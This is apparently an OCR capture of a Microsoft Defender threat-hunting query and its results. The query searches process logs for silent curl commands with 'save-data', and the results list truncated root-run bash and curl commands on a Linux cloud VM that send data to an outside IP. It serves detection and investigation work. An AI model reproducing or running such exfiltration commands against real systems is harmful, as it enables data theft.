 DeviceProcessEvents
| where ProcessCommandLine has "curl --silent"
| where ProcessCommandLine has "save-data"
| extend ExfilIP = extract(@"http://([^/]+)", 1, ProcessCommandLine)
| extend ExfilTarget = extract(@"IP=([0-9\.]+)", 1, ProcessCommandLine)
| project Timestamp, DeviceName, InitiatingProcessAccountName, ExfilIP, ExfilTarget, ProcessCommandLine
| order by Timestamp asc
tarted Results Query history
Show empty columns 505 items Search 00:02.864 Low Chart type Full screen
Add filter
estamp DeviceName InitiatingProcessAccountNa... ExfilIP ExfilTarget ProcessCommandLine
Mar 4, 2025 7:25:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 159.69.192.72 bash -c 'curl --silent "http://196.2
Mar 4, 2025 7:25:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 159.69.192.72 curl --silent http://196.251.73.38:4
Mar 4, 2025 8:57:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 74.208.7.102 bash -c 'curl --silent "http://196.2
Mar 4, 2025 8:57:4... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 74.208.7.102 curl --silent http://196.251.73.38:4
Mar 4, 2025 8:57:5... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 74.208.7.102 bash -c 'curl --silent "http://196.2
Mar 4, 2025 8:57:5... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 74.208.7.102 curl --silent http://196.251.73.38:4
Mar 4, 2025 8:58:1... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 74.208.7.102 bash -c 'curl --silent "http://196.2
Mar 4, 2025 8:58:1... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 74.208.7.102 curl --silent http://196.251.73.38:4
Mar 4, 2025 8:58:2... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 74.208.7.102 bash -c 'curl --silent "http://196.2
Mar 4, 2025 8:58:2... linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net root 196.251.73.38:47 74.208.7.102 curl --silent http://196.251.73.38:4